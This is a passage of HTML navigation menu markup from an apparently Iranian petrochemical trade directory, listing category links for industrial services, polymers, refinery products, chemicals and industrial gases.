		<li id="menu-item-41029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41029"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%A2%D8%AA%D8%B4%20%D9%86%D8%B4%D8%A7%D9%86%DB%8C%20&#038;sort=latest">آتش نشانی</a></li>
		<li id="menu-item-41030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41030"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%BA%D9%88%D8%A7%D8%B5%DB%8C&#038;sort=latest">غواصی</a></li>
		<li id="menu-item-41031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41031"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%AD%D9%81%D8%A7%D8%B8%D8%AA%20%DA%A9%D8%A7%D8%AA%D8%AF%DB%8C%20&#038;sort=latest">حفاظت کاتدی</a></li>
	</ul>
</li>
	<li id="menu-item-5205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5205"><a href="https://ipetrokala.com/linkcategory/?category=%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a2%d8%b2%d9%85%d8%a7%db%8c%d8%b4%da%af%d8%a7%d9%87%db%8c/">آزمایشگاهی</a></li>
</ul>
</li>
<li id="menu-item-5076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5076"><a href="https://ipetrokala.com/linkcategory/?category=%d8%ae%d8%af%d9%85%d8%a7%d8%aa/">خدمات</a>
<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
	<li id="menu-item-5465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5465"><a href="https://ipetrokala.com/linkcategory/?category=%D8%A8%D8%A7%D8%B2%D8%B1%DA%AF%D8%A7%D9%86%DB%8C/">استخدام</a></li>
	<li id="menu-item-5216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5216"><a href="https://ipetrokala.com/linkcategory/?category=%d8%ad%d9%85%d9%84-%d9%88-%d9%86%d9%82%d9%84/">حمل و نقل</a></li>
	<li id="menu-item-41032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41032"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%A7%D8%AC%D8%A7%D8%B1%D9%87&#038;sort=latest">اجاره ماشین آلات</a></li>
	<li id="menu-item-5214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5214"><a href="https://ipetrokala.com/linkcategory/?category=%d9%be%db%8c%d9%85%d8%a7%d9%86%da%a9%d8%a7%d8%b1%d8%a7%d9%86/">پیمانکاری</a></li>
	<li id="menu-item-5212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5212"><a href="https://ipetrokala.com/linkcategory/?category=%da%86%d8%a7%d9%be-%d9%88-%d8%a8%d8%b3%d8%aa%d9%87-%d8%a8%d9%86%d8%af%db%8c/">بسته بندی</a></li>
	<li id="menu-item-41033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41033"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%86%DB%8C%D8%B1%D9%88%20%D8%A7%D9%86%D8%B3%D8%A7%D9%86%DB%8C&#038;sort=latest">تامین نیرو انسانی</a></li>
	<li id="menu-item-41034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41034"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%85%D8%B4%D8%A7%D9%88%D8%B1%D9%87%20%D9%81%D9%86%DB%8C&#038;sort=latest">مشاوره فنی</a></li>
</ul>
</li>
<li id="menu-item-41035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41035"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%85%D8%AD%D8%B5%D9%88%D9%84%D8%A7%D8%AA%20%D9%BE%D8%AA%D8%B1%D9%88%D8%B4%DB%8C%D9%85%DB%8C%20%D9%88%20%D9%BE%D8%A7%D9%84%D8%A7%DB%8C%D8%B4%DA%AF%D8%A7%D9%87%DB%8C&#038;sort=latest">محصولات پتروشیمی و پالایشگاهی</a>
<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
	<li id="menu-item-5071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5071"><a href="https://ipetrokala.com/linkcategory/?category=%D9%BE%D9%84%DB%8C%D9%85%D8%B1/">پلیمر</a>
	<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
		<li id="menu-item-10949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10949"><a href="https://ipetrokala.com/linkcategory/?category=%D9%85%D9%88%D8%A7%D8%AF-%D9%BE%D9%84%DB%8C%D9%85%D8%B1%DB%8C-%D8%AF%D8%A7%D8%AE%D9%84%DB%8C/">مواد پلیمری داخلی</a>
		<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
			<li id="menu-item-11044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11044"><a href="https://ipetrokala.com/linkcategory/?category=%D9%BE%D9%84%DB%8C-%D8%A7%D8%B3%D8%AA%D8%A7%DB%8C%D8%B1%D9%86/">پلی استایرن</a>
			<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
				<li id="menu-item-11045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11045"><a href="https://ipetrokala.com/linkcategory/?category=%D9%85%D8%B9%D9%85%D9%88%D9%84%DB%8C/">معمولی</a></li>
				<li id="menu-item-11046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11046"><a href="https://ipetrokala.com/linkcategory/?category=%D8%A7%D9%86%D8%A8%D8%B3%D8%A7%D8%B7%DB%8C/">انبساطی</a></li>
				<li id="menu-item-11047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11047"><a href="https://ipetrokala.com/linkcategory/?category=%D9%85%D9%82%D8%A7%D9%88%D9%85/">مقاوم</a></li>
			</ul>
</li>
			<li id="menu-item-11048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11048"><a href="https://ipetrokala.com/linkcategory/?category=%D9%BE%D9%84%DB%8C-%D9%BE%D8%B1%D9%88%D9%BE%DB%8C%D9%84%D9%86/">پلی پروپیلن</a>
			<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
				<li id="menu-item-11049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11049"><a href="https://ipetrokala.com/linkcategory/?category=%D9%86%D8%B3%D8%A7%D8%AC%DB%8C/">نساجی</a></li>
				<li id="menu-item-11050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11050"><a href="https://ipetrokala.com/linkcategory/?category=%D8%B4%DB%8C%D9%85%DB%8C%D8%A7%DB%8C%DB%8C/">شیمیایی</a></li>
			</ul>
</li>
			<li id="menu-item-10952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10952"><a href="https://ipetrokala.com/linkcategory/?category=%D9%BE%D9%84%DB%8C-%D8%A7%D8%AA%DB%8C%D9%84%D9%86/">پلی اتیلن</a>
			<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
				<li id="menu-item-10970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10970"><a href="https://ipetrokala.com/linkcategory/?category=%D9%BE%D9%84%DB%8C-%D8%A7%D8%AA%DB%8C%D9%84%D9%86-%D8%B3%D9%86%DA%AF%DB%8C%D9%86/">پلی اتیلن سنگین</a>
				<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
					<li id="menu-item-10972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10972"><a href="https://ipetrokala.com/linkcategory/?category=%D8%A8%D8%A7%D8%AF%DB%8C/">بادی</a></li>
					<li id="menu-item-10974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10974"><a href="https://ipetrokala.com/linkcategory/?category=%D8%AA%D8%B2%D8%B1%DB%8C%D9%82%DB%8C-%D9%BE%D9%84%DB%8C-%D8%A7%D8%AA%DB%8C%D9%84%D9%86-%D8%B3%D9%86%DA%AF%DB%8C%D9%86/">تزریقی</a></li>
					<li id="menu-item-10975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10975"><a href="https://ipetrokala.com/linkcategory/?category=%D8%AF%D9%88%D8%B1%D8%A7%D9%86%DB%8C/">دورانی</a></li>
					<li id="menu-item-10976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10976"><a href="https://ipetrokala.com/linkcategory/?category=%D9%81%DB%8C%D9%84%D9%85-%D9%BE%D9%84%DB%8C-%D8%A7%D8%AA%DB%8C%D9%84%D9%86-%D8%B3%D9%86%DA%AF%DB%8C%D9%86/">فیلم</a></li>
					<li id="menu-item-10977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10977"><a href="https://ipetrokala.com/linkcategory/?category=%D8%A7%DA%A9%D8%B3%D8%AA%D8%B1%D9%88%DA%98%D9%86/">اکستروژن</a></li>
				</ul>
</li>
				<li id="menu-item-10955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10955"><a href="https://ipetrokala.com/linkcategory/?category=%D9%BE%D9%84%DB%8C-%D8%A7%DB%8C%D8%AA%D9%84%D9%86-%D8%B3%D8%A8%DA%A9/">پلی اتیلن سبک</a>
				<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
					<li id="menu-item-10956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10956"><a href="https://ipetrokala.com/linkcategory/?category=%D8%AE%D8%B7%DB%8C/">خطی</a></li>
					<li id="menu-item-10958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10958"><a href="https://ipetrokala.com/linkcategory/?category=%D9%81%DB%8C%D9%84%D9%85/">فیلم</a></li>
					<li id="menu-item-10959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10959"><a href="https://ipetrokala.com/linkcategory/?category=%D8%AA%D8%B2%D8%B1%DB%8C%D9%82%DB%8C/">تزریقی</a></li>
					<li id="menu-item-10960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10960"><a href="https://ipetrokala.com/linkcategory/?category=%D8%A8%D8%A7%D8%AF%DB%8C/">بادی</a></li>
				</ul>
</li>
				<li id="menu-item-11040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11040"><a href="https://ipetrokala.com/linkcategory/?category=%D8%AA%D8%B1%D9%81%D8%AA%D8%A7%D9%84%D8%A7%D8%AA/">ترفتالات</a></li>
				<li id="menu-item-11041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11041"><a href="https://ipetrokala.com/linkcategory/?category=pet821/">pet821</a></li>
				<li id="menu-item-11042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11042"><a href="https://ipetrokala.com/linkcategory/?category=pet781/">pet781</a></li>
				<li id="menu-item-11043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11043"><a href="https://ipetrokala.com/linkcategory/?category=pet825/">pet825</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-5158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5158"><a href="https://ipetrokala.com/linkcategory/?category=%d9%85%d9%88%d8%a7%d8%af-%d8%a7%d9%88%d9%84%db%8c%d9%87/">مواد اولیه</a></li>
		<li id="menu-item-5159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5159"><a href="https://ipetrokala.com/linkcategory/?category=%d9%85%d8%b3%d8%aa%d8%b1%d8%a8%da%86/">مستربچ</a></li>
		<li id="menu-item-5160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5160"><a href="https://ipetrokala.com/linkcategory/?category=%d8%a7%d9%81%d8%b2%d9%88%d8%af%d9%86%db%8c-%d9%87%d8%a7/">افزودنی ها</a></li>
		<li id="menu-item-5161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5161"><a href="https://ipetrokala.com/linkcategory/?category=%da%a9%d8%a7%d9%85%d9%be%d8%a7%d9%88%d9%86%d8%af/">کامپاند</a></li>
		<li id="menu-item-5162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5162"><a href="https://ipetrokala.com/linkcategory/?category=%da%af%d8%b1%d8%a7%d9%86%d9%88%d9%84/">گرانول</a></li>
		<li id="menu-item-10892" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10892"><a href="https://ipetrokala.com/linkcategory/?category=%D9%BE%D9%84%D8%A7%D8%B3%D8%AA%DB%8C%DA%A9/">پلاستیک</a>
		<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
			<li id="menu-item-10937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10937"><a href="https://ipetrokala.com/linkcategory/?category=%D8%AA%D8%B1%D9%85%D9%88%D9%BE%D9%84%D8%A7%D8%B3%D8%AA%DB%8C%DA%A9_%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D9%88%D9%85%D8%B1/">ترموپلاستیک_الاستومر</a>
			<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
				<li id="menu-item-10938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10938"><a href="https://ipetrokala.com/linkcategory/?category=tpe/">tpe</a>
				<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
					<li id="menu-item-10940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10940"><a href="https://ipetrokala.com/linkcategory/?category=sbs/">sbs</a></li>
					<li id="menu-item-10941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10941"><a href="https://ipetrokala.com/linkcategory/?category=sebs/">sebs</a></li>
					<li id="menu-item-10943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10943"><a href="https://ipetrokala.com/linkcategory/?category=vistamax/">vistamax</a></li>
				</ul>
</li>
				<li id="menu-item-10944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10944"><a href="https://ipetrokala.com/linkcategory/?category=tpv/">tpv</a></li>
				<li id="menu-item-10945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10945"><a href="https://ipetrokala.com/linkcategory/?category=poe/">poe</a></li>
				<li id="menu-item-10947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10947"><a href="https://ipetrokala.com/linkcategory/?category=tpu/">tpu</a></li>
			</ul>
</li>
			<li id="menu-item-10897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10897"><a href="https://ipetrokala.com/linkcategory/?category=%D9%BE%D9%84%DB%8C-%D8%A2%D9%85%DB%8C%D8%AF/">پلی آمید</a></li>
			<li id="menu-item-10903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10903"><a href="https://ipetrokala.com/linkcategory/?category=abs/">ABS</a></li>
			<li id="menu-item-10908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10908"><a href="https://ipetrokala.com/linkcategory/?category=pc/">PC</a></li>
			<li id="menu-item-10910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10910"><a href="https://ipetrokala.com/linkcategory/?category=%D9%BE%D9%84%DB%8C-%D8%A7%D8%B3%D8%AA%D8%A7%D9%84/">پلی استال</a></li>
			<li id="menu-item-10912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10912"><a href="https://ipetrokala.com/linkcategory/?category=pmma/">PMMA</a></li>
			<li id="menu-item-10921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10921"><a href="https://ipetrokala.com/linkcategory/?category=eva/">EVA</a></li>
			<li id="menu-item-10923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10923"><a href="https://ipetrokala.com/linkcategory/?category=ppo/">ppo</a></li>
			<li id="menu-item-10925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10925"><a href="https://ipetrokala.com/linkcategory/?category=pbt/">pbt</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5073"><a href="https://ipetrokala.com/linkcategory/?category=%D9%85%D8%AD%D8%B5%D9%88%D9%84%D8%A7%D8%AA-%D9%BE%D8%A7%D9%84%D8%A7%DB%8C%D8%B4%DA%AF%D8%A7%D9%87%DB%8C/">محصولات پالایشگاهی</a>
	<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
		<li id="menu-item-5194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5194"><a href="https://ipetrokala.com/linkcategory/?category=%d9%82%db%8c%d8%b1/">قیر</a></li>
		<li id="menu-item-11735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11735"><a href="https://ipetrokala.com/linkcategory/?category=%D9%86%D9%81%D8%AA%D8%A7/">نفتا</a></li>
		<li id="menu-item-11738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11738"><a href="https://ipetrokala.com/linkcategory/?category=%DA%A9%DA%A9-%D9%86%D9%81%D8%AA%DB%8C/">کک نفتی</a></li>
		<li id="menu-item-5195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5195"><a href="https://ipetrokala.com/linkcategory/?category=%D9%86%D9%81%D8%AA-%D9%88-%DA%AF%D8%A7%D8%B2/">نفت و گاز</a></li>
		<li id="menu-item-5196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5196"><a href="https://ipetrokala.com/linkcategory/?category=%d8%a8%d9%86%d8%b2%db%8c%d9%86/">بنزین</a></li>
		<li id="menu-item-11737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11737"><a href="https://ipetrokala.com/linkcategory/?category=سوخت-جت/">سوخت جت</a></li>
		<li id="menu-item-11736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11736"><a href="https://ipetrokala.com/linkcategory/?category=%D9%85%D8%A7%D8%B2%D9%88%D8%AA/">مازوت</a></li>
		<li id="menu-item-11744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11744"><a href="https://ipetrokala.com/linkcategory/?category=lpg/">LPG</a></li>
		<li id="menu-item-5197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5197"><a href="https://ipetrokala.com/linkcategory/?category=%da%af%d8%a7%d8%b2%d9%88%d8%a6%db%8c%d9%84/">گازوئیل</a></li>
		<li id="menu-item-5200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5200"><a href="https://ipetrokala.com/linkcategory/?category=%d8%b1%d9%88%d8%ba%d9%86-%d9%88-%d9%be%d8%a7%d8%b1%d8%a7%d9%81%db%8c%d9%86/">روغن و پارافین</a></li>
	</ul>
</li>
	<li id="menu-item-11110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11110"><a href="https://ipetrokala.com/linkcategory/?category=%D9%85%D8%AD%D8%B5%D9%88%D9%84%D8%A7%D8%AA-%D8%B4%DB%8C%D9%85%DB%8C%D8%A7%DB%8C%DB%8C/">محصولات شیمیایی</a>
	<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
		<li id="menu-item-11750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11750"><a href="https://ipetrokala.com/linkcategory/?category=%D8%B5%D9%86%D8%A7%DB%8C%D8%B9-%D9%BE%D8%AA%D8%B1%D9%88%D8%B4%DB%8C%D9%85%DB%8C/">صنایع پتروشیمی</a>
		<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
			<li id="menu-item-11769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11769"><a href="https://ipetrokala.com/linkcategory/?category=%D8%A7%D8%AA%DB%8C%D9%84%D9%86/">اتیلن</a></li>
			<li id="menu-item-11771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11771"><a href="https://ipetrokala.com/linkcategory/?category=%D9%BE%D8%B1%D9%88%D9%BE%DB%8C%D9%84%D9%86/">پروپیلن</a></li>
			<li id="menu-item-11772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11772"><a href="https://ipetrokala.com/linkcategory/?category=%D8%A8%D9%86%D8%B2%D9%86/">بنزن</a></li>
			<li id="menu-item-11773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11773"><a href="https://ipetrokala.com/linkcategory/?category=%D8%A7%D8%B3%D8%AA%D8%A7%DB%8C%D8%B1%D9%86/">استایرن</a></li>
		</ul>
</li>
		<li id="menu-item-11747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11747"><a href="https://ipetrokala.com/linkcategory/?category=%D8%B5%D9%86%D8%A7%DB%8C%D8%B9-%D9%85%D8%B9%D8%AF%D9%86%DB%8C/">صنایع معدنی</a>
		<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
			<li id="menu-item-11755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11755"><a href="https://ipetrokala.com/linkcategory/?category=%D8%A2%D9%85%D9%88%D9%86%DB%8C%D8%A7%DA%A9/">آمونیاک</a></li>
			<li id="menu-item-11756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11756"><a href="https://ipetrokala.com/linkcategory/?category=%DA%A9%D9%84%D8%B1/">کلر</a></li>
			<li id="menu-item-11757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11757"><a href="https://ipetrokala.com/linkcategory/?category=%D8%B3%D8%AF%DB%8C%D9%85-%D9%87%DB%8C%D8%AF%D8%B1%D9%88%DA%A9%D8%B3%DB%8C%D8%AF/">سدیم هیدروکسید</a></li>
			<li id="menu-item-11758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11758"><a href="https://ipetrokala.com/linkcategory/?category=%D8%B3%D9%88%D9%84%D9%81%D9%88%D8%B1%DB%8C%DA%A9-%D8%A7%D8%B3%DB%8C%D8%AF/">سولفوریک اسید</a></li>
			<li id="menu-item-11759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11759"><a href="https://ipetrokala.com/linkcategory/?category=%D9%86%DB%8C%D8%AA%D8%B1%DB%8C%DA%A9-%D8%A7%D8%B3%DB%8C%D8%AF/">نیتریک اسید</a></li>
		</ul>
</li>
		<li id="menu-item-11748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11748"><a href="https://ipetrokala.com/linkcategory/?category=%D8%B5%D9%86%D8%A7%DB%8C%D8%B9-%D8%B4%DB%8C%D9%85%DB%8C-%D8%A2%D9%84%DB%8C/">صنایع شیمی آلی</a>
		<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
			<li id="menu-item-11760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11760"><a href="https://ipetrokala.com/linkcategory/?category=%D8%A7%DA%A9%D8%B1%DB%8C%D9%84%D9%88%D9%86%DB%8C%D8%AA%D8%B1%DB%8C%D9%84/">اکریلونیتریل</a></li>
			<li id="menu-item-11761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11761"><a href="https://ipetrokala.com/linkcategory/?category=%D9%81%D9%86%D9%88%D9%84/">فنول</a></li>
			<li id="menu-item-11762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11762"><a href="https://ipetrokala.com/linkcategory/?category=%D8%A7%D8%AA%DB%8C%D9%84%D9%86-%D8%A7%DA%A9%D8%B3%D8%A7%DB%8C%D8%AF/">اتیلن اکساید</a></li>
			<li id="menu-item-11763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11763"><a href="https://ipetrokala.com/linkcategory/?category=%D8%A7%D9%88%D8%B1%D9%87/">اوره</a></li>
			<li id="menu-item-11767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11767"><a href="https://ipetrokala.com/linkcategory/?category=%D8%B3%DB%8C%D9%84%DB%8C%D8%B3%DB%8C%D9%85-%D8%AF%DB%8C%E2%80%8C-%D8%A7%DA%A9%D8%B3%DB%8C%D8%AF/">سیلیسیم دی اکسید</a></li>
		</ul>
</li>
		<li id="menu-item-11749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11749"><a href="https://ipetrokala.com/linkcategory/?category=%D8%B5%D9%86%D8%A7%DB%8C%D8%B9-%D8%B3%D8%B1%D8%A7%D9%85%DB%8C%DA%A9/">صنایع سرامیک</a></li>
		<li id="menu-item-11752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11752"><a href="https://ipetrokala.com/linkcategory/?category=%D9%85%D9%88%D8%A7%D8%AF-%D9%85%D9%86%D9%81%D8%AC%D8%B1%D9%87/">مواد منفجره</a>
		<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
			<li id="menu-item-11774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11774"><a href="https://ipetrokala.com/linkcategory/?category=%D9%86%DB%8C%D8%AA%D8%B1%D9%88%DA%AF%D9%84%DB%8C%D8%B3%DB%8C%D8%B1%DB%8C%D9%86/">نیتروگلیسیرین</a></li>
			<li id="menu-item-11776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11776"><a href="https://ipetrokala.com/linkcategory/?category=%D8%A2%D9%85%D9%88%D9%86%DB%8C%D9%88%D9%85-%D9%86%DB%8C%D8%AA%D8%B1%D8%A7%D8%AA/">آمونیوم نیترات</a></li>
			<li id="menu-item-11779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11779"><a href="https://ipetrokala.com/linkcategory/?category=%D9%86%DB%8C%D8%AA%D8%B1%D9%88%D8%B3%D9%84%D9%88%D9%84%D8%B2/">نیتروسلولز</a></li>
		</ul>
</li>
		<li id="menu-item-11753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11753"><a href="https://ipetrokala.com/linkcategory/?category=fragrances-flavors/">fragrances-flavors</a>
		<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
			<li id="menu-item-11781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11781"><a href="https://ipetrokala.com/linkcategory/?category=%D8%A8%D9%86%D8%B2%DB%8C%D9%84-%D8%A8%D9%86%D8%B2%D9%88%D8%A7%D8%AA/">بنزیل بنزوات</a></li>
			<li id="menu-item-11783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11783"><a href="https://ipetrokala.com/linkcategory/?category=%D9%88%D8%A7%D9%86%DB%8C%D9%84%DB%8C%D9%86/">وانیلین</a></li>
			<li id="menu-item-11782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11782"><a href="https://ipetrokala.com/linkcategory/?category=%DA%A9%D9%88%D9%85%D8%A7%D8%B1%DB%8C%D9%86/">کومارین</a></li>
		</ul>
</li>
		<li id="menu-item-11754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11754"><a href="https://ipetrokala.com/linkcategory/?category=%DA%AF%D8%A7%D8%B2-%D9%87%D8%A7%DB%8C-%D8%B5%D9%86%D8%B9%D8%AA%DB%8C/">گاز های صنعتی</a>
		<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
			<li id="menu-item-11784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11784"><a href="https://ipetrokala.com/linkcategory/?category=%D9%86%DB%8C%D8%AA%D8%B1%D9%88%DA%98%D9%86/">نیتروژن</a></li>
			<li id="menu-item-11789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11789"><a href="https://ipetrokala.com/linkcategory/?category=%D8%A7%DA%A9%D8%B3%DB%8C%DA%98%D9%86/">اکسیژن</a></li>
			<li id="menu-item-11790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11790"><a href="https://ipetrokala.com/linkcategory/?category=%D8%A7%D8%B3%D8%AA%DB%8C%D9%84%D9%86/">استیلن</a></li>
			<li id="menu-item-11791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11791"><a href="https://ipetrokala.com/linkcategory/?category=%D8%AF%DB%8C-%D9%86%DB%8C%D8%AA%D8%B1%D9%88%DA%98%D9%86-%D9%85%D9%88%D9%86%D9%88%DA%A9%D8%B3%DB%8C%D8%AF/">دی نیتروژن مونوکسید</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-41036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41036"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%A7%D8%B3%D8%AA%D8%AE%D8%AF%D8%A7%D9%85&#038;sort=latest">استخدام</a>
<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
	<li id="menu-item-41037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41037"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%A7%D8%B3%D8%AA%D8%AE%D8%AF%D8%A7%D9%85&#038;sort=latest">استخدام</a></li>
	<li id="menu-item-41038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41038"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%AC%D9%88%DB%8C%D8%A7%DB%8C%20%DA%A9%D8%A7%D8%B1&#038;sort=latest">جویای کار</a></li>
	<li id="menu-item-41039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41039"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%81%D8%B1%D8%A7%D8%AE%D9%88%D8%A7%D9%86&#038;sort=latest">فراخوان</a></li>
</ul>
